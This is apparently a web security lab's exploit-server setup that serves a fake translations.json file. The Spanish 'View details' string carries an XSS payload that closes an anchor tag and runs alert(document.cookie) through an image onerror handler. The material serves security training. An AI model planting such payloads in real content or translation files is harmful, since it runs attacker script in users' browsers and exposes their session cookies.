 URL: https://exploit-0a710047037a234f80bcf20d01b90006.exploit-server.net/resources/json/translations.json
HTTPS
File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
{
    "en": {
        "name": "English"
    },
    "es": {
        "name": "spanish",
        "translations": {
            "Return to list": "Volver a la lista",
            "View details": "</a><img src=1 onerror='alert(document.cookie)' />",
            "Description:": "Descripcion"
        }
    }
}